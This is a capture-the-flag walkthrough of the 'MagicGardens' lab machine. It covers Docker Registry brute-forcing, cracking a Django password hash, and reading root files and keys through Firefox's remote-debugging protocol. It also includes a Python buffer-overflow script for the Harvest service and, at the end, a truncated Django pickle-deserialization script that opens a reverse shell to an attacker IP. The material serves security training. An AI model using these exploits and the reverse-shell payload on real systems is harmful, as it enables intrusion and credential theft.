
Now we found a valid user alex except those default users on a linux system like root, backup, man, nobody, etc. Then we can user Hydra to bruteforce its password via the Docker Registry api introduced on Hacktricks:
User Morty
With alex's credentials, we can access the Docker Registry repository named "magicgardens.htb" via Port 5000:

We can then use the DockerRegistryGrabber tool to dump all the blobs from this repository:

This suggests that there are 30 blobs (binary large objects) identified within the registry for the repository "magicgardens.htb". Blobs in Docker typically represent layers of Docker images, each containing filesystem changes or data. I can only download 15 blobs and the program just hangs. Luckily these are enough for our future exploitation. The blob starts with b0 contains a Django project and I found a database file in it:


I got a user name morty and her hashed password:
- Algorithm: pbkdf2_sha256 indicates that the PBKDF2 (Password-Based Key Derivation Function 2) algorithm with SHA-256 hashing has been used. This is a robust hashing algorithm designed to make brute-forcing much harder by using a salt and performing many iterations of hashing.
- Iterations: 600000 specifies the number of iterations used in the hashing process. A higher number of iterations increases the computational work required to generate a hash, thereby enhancing the security against brute-force attacks.
- Salt: y7K056G3KxbaRc40ioQE8j is the salt used in the hashing process. Salts are used to ensure that identical passwords result in different hashes and to prevent the use of precomputed hash tables (rainbow tables).
- Hash: e7bq8dE/U+yIiZ8isA0Dc0wuL0gYI3GjmmdzNU+Nl7I= is the resultant hash of the password after applying PBKDF2 with the specified salt and number of iterations.
We can then use hashcat to crack this easily:
Now we have the account morty and we can use it to SSH login to the target machine:

Unluckily there's no user flag in morty's shell. Obviously it's a web account for the flower store website host at 0.0.0.0:80:

I found out this after I got morty's shell and I went through many tests on it. It seems like a rabbit hole that only user morty is related to this Django project. I managed to change my own registered user to Premium via the /admin api, trying to leverage the vulnerability I discovered in utils.py which generates a QR code with the SECRET_KEY. But these seem to be useless, because the whole web app is hosted only by morty and nothing related to alex or root.
Firefox Remote Debugging
Then I run Linpeas to scan the machine. The orange color strongly indicates a possibly critical vulnerability:

The root user runs the Firefox Remote Debugging service on port 32953, which is unstable and will change each time we restart the machine. It allows us to access the Firefox browser in debug mode via this specific port locally:
firefox-esr --marionette --headless --remote-debugging port 32953 --remote-allow-hosts localhost -no-remote -profile /tmp/rust_mozprofile11R0tjfirefox-esr: This is the Extended Support Release of Firefox, which is typically more stable and used in environments requiring long-term support.--marionette: This enables the Marionette protocol, which is a remote control interface that allows interaction with the user interface or internal JavaScript environment of Firefox.--headless: Runs Firefox without a GUI. This is common for server environments where no display is available.--remote-debugging-port 32953: Specifies the port on which Firefox listens for remote debugging connections.--remote-allow-hosts localhost: Restricts connections to the remote debugging interface to those originating from the same machine. This means you can’t connect to this port from another machine directly without some form of port forwarding or proxy.-no-remote: This prevents remote commands from controlling this instance of Firefox, meaning this process won't be accessible or controllable by other Firefox processes.-profile /tmp/rust_mozprofile11R0tj: Specifies a custom profile directory for this instance, which is particularly useful when running multiple instances or when running under different user contexts or permissions.
There are a lot database and other files we can access in /tmp/rust_mozprofile11R0tj. But they seem to be helpless therfore I will skip the reconnaissance I have done for it in this blog post.
To access this service, we need to perform a Port forwarding for this remote-debugging-port. At the beginning I used Ligolo-ng to convert the localhost to 240.0.0.1 as usual, but I cannot access this service unless with ip address 127.0.0.1. It's restricted because the root user runs the program with the flag --remote-allow-hosts localhost.
Therefore, we will have to use other tools like chisel or msf. Here I forwarded the port using a less fancy but simple way with the SSH -L flag:
ssh -L 32593:127.0.0.1:32593 morty@${ip}Now we can access 127.0.0.1:32593 on our local machine. According to relevant documentation, we should be able to access the remote-debugging service via the Firefox browser. But the result turned out to be "timed out" when connecting to remote-debugging-port. I did not figure out why and I just went to a command line tool wscat for the test:

There are document out there to introduce how can we access this service. The Firefox remote debugging service inplements Chrome DevTools Protocol (CDP). So we can acquire the target information and URL by visiting the /json endpoint once we identify the port running this service:

With this information, we can then use wscat to connect the Websocket accessing the remote-debug service run by root. When using wscat or any WebSocket client to send these commands, make sure each command to be sent as a JSON string. And we need to ensure that each id is unique within the same session to track responses accurately.
It means we need to watch for the JSON responses from Firefox. They will provide us with the results of our commands or any errors that may have occurred. Properly parsing and understanding these responses is crucial for effective debugging and interaction with the browser.
For example, before executing commands, make sure that the runtime environment is prepared and enabled:
{"id":1,"method":"Runtime.enable"}
The response for "id":1 indicates that the runtime environment has been successfully enabled, and an execution context has been created (Notice: the port is changed in the image because I restarted the machine. This could happen again and I am not gonna explain in the future context). This setup is exactly what we need to proceed with executing JavaScript expressions in the context of the page loaded in the browser.
The command for "id":2 I entered above was trying to examine the execution for the javascript, which was successful. I then tested some XSS payloads to steal csrf tokens & cookies:

Unfortunately, they belongs to user morty. But I have a clear understanding on the picture we are now facing with—this is actually a Firefox browser we can access by using wscat via the remote-debugging-port. When we executed above commands, the browser visited the url http://magicgardens.htb/admin/store/order which is hosted by morty. Therefore, we can only acquire the cookie of morty with the javascript commands.
But let's extend our mind further, we can do a lot of things with a browser! The browser is actually a complicate sandbox which allows us to visit external resources with various protocols, including http://, file://, dict://, etc.
Furthermore, we can access these resources with the prvilege of root! We can emulate to entering an URL address in the browser navigation with this JSON command:
{"id":1,"method":"Page.navigate","params":{"url":"<protocol>://<path>"}}The browser will then display the content, and we can make a screenshot to extract the information:
{"id":2,"method":"Page.captureScreenshot","params":{"format":"png"}}Once we figure out this idea, there are plenty of ways for the further exploit. For example, we can access file:///etc/shadow to extract all credentials of the machine:

Or we can read the flags directly with the url file:///root/root.txt and the same as the user. Here below I will demonstrate how to extract the id_rsa of root for SSH login, then we will be able to own everything of this machine.

I wrote a simple python script to convert the png data encoded with base64 in the response:
import base64

# Replace this with the actual base64 data received
base64_data = """
 (the base64 data)
"""

# Decode the base64 data
image_data = base64.b64decode(base64_data)

# Write the decoded data to a file
with open('screenshot.png', 'wb') as f:
    f.write(image_data)

print("[!] Screenshot saved as screenshot.png")
Paste the base64 encoded data into the python script and run, I got the private key for the root user:
ROOT.
Buffer Overflow | Alex
The intended way to exploit user alex is identified. So I decide to update this blog post to introduce this method (Editted on 21 Aug 2024).
We can connect to Port 1337 via the Harvest program with Client mode, and we know that alex is running the Harvest with Server mode. Rather than connecting Port 1337 with the program itself, we can enter the right handshake echo 'harvest v1.0.3' | nc ${ip} 1337 identified by reversing the binary. Then we can send a raw socket packet to the server side causing buffer overflow. Besides, we can run the Harvest in Server mode and use gdb to test on our local machine.
The buffer overflow locates at the log_packet function:
undefined8 log_packet(long param_1,char *param_2)

{
  uint16_t uVar1;
  undefined2 local_ff88 [32680];
  char local_38 [40];  // this is the log file name, can be overwritten by flooding local_ff88
  FILE *local_10;

  uVar1 = htons(*(uint16_t *)(param_1 + 4));
  if (uVar1 != 0) {
    strcpy(local_38,param_2);
    // We can control param_1, overflow the local_ff88 then flooding local_38, aka the file name. Then we can perform an arbitrary write into the desired path with alex.
    strncpy((char *)local_ff88,(char *)(param_1 + 0x3c),(ulong)uVar1);
    *(undefined2 *)((long)local_ff88 + (ulong)uVar1) = 10;
    local_10 = fopen(local_38,"w");
    if (local_10 == (FILE *)0x0) {
      puts("Bad log file");
    }
    else {
      fprintf(local_10,(char *)local_ff88);
      fclose(local_10);
      puts("[!] Suspicious activity. Packages have been logged.");
    }
  }
  return 0;
}- The function uses a large local buffer local_ff88 of size 32680 bytes.
- It uses strncpy to copy data from (char *)(param_1 + 0x3c) into local_ff88 for a length of uVar1, which is derived from htons(*(uint16_t *)(param_1 + 4)).
- If uVar1 is large enough, it can overwrite the adjacent buffer local_38, which is only 40 bytes long.
Our target will be overflowing the variable local_38:
- local_38 is used to store the log file name and is later passed to fopen.
- If local_ff88 overflows, it can overwrite local_38 and manipulate the filename used in fopen.
From the process run by alex, it writes the logs into /home/alex/harvest.log. And now we can leverage this vulnerability to write arbitrary data into any path where alex has the write privilege. Therefore, we can manage to create an ssh key pair using ssh-keygen, then write the public key into /home/alex/.ssh/authorized_keys.
The program accepts ipv6 packets. The structure looks like:

Below is a C structure that represents an IPv6 packet header based on the Internet Protocol Version 6 (IPv6) specification (RFC 2460). The structure follows the format of the IPv6 header, which consists of 40 bytes (Editted on 8 Feb 2025, the day unlocks this writeup):
struct ipv6_hdr {
    uint32_t vtcfl;         // Version (4 bits), Traffic Class (8 bits), Flow Label (20 bits
    uint16_t payload_len;   // Payload length (16 bits)
    uint8_t next_header;    // Next Header (8 bits)
    uint8_t hop_limit;      // Hop Limit (8 bits)
    uint8_t src_addr[16];   // Source Address (128 bits)
    uint8_t dst_addr[16];   // Destination Address (128 bits)
};
We can of course use pwntools to construct a package in bytes sending to the Harvest Server, or we can just use netcat to connect to the server and send it a standard socket packet to overflow the program:
import socket

payload = b"b" * 6
payload += b"<public_key>" 	# the data written into the overflowed filename
packet = b'````'
packet += b"\xff\xff"     # size 65366
packet += payload
packet += b"a" * (int(65366)-len(payload))
packet += b"<filename_path>"  # the desired filename
packet += b"\x00"

sock = socket.socket(socket.AF_INET6, socket.SOCK_DGRAM)
ipv6_address = "0000:0000:0000:0000:0000:0000:0000:0001"	# Update to the correct IPv6 address
port = 1337
data = packet
sock.sendto(data, (ipv6_address, port))
sock.close()
The log_packet function has a buffer overflow vulnerability due to the large local_ff88 buffer and the adjacent local_38 buffer used for the filename. The exploit constructs a packet to overflow local_ff88, overwrite local_38 with a specified filename, and write arbitrary content to this file. By exploiting this vulnerability, we can write the SSH key to the authorized_keys file, and simply using the private key to SSH login as alex.
PickleSerializer
We can get a root shell in the web container by exploiting PickleSerializer with the SECRET_KEY from the dumped docker images.
import os
from django.core import signing
import requests
from django.contrib.sessions.serializers import PickleSerializer
from django.conf import settings

settings.configure(SECRET_KEY='55A6cc8e2b8#ae1662c34)618U549601$7eC3f0@b1e8c2577J22a8f6edcb5c9b80X8f4&87b')		# get this from the django project scripts
lhost="10.10.16.7"	# change this
lport=4444			# change this

class Shell_code(object):
    def __reduce__(self):
        return (os.system, ((f"""python -c 'import socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("{lhost}",{lport}));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);' &"""),))

cookie = signing.dumps(Shell_code(),
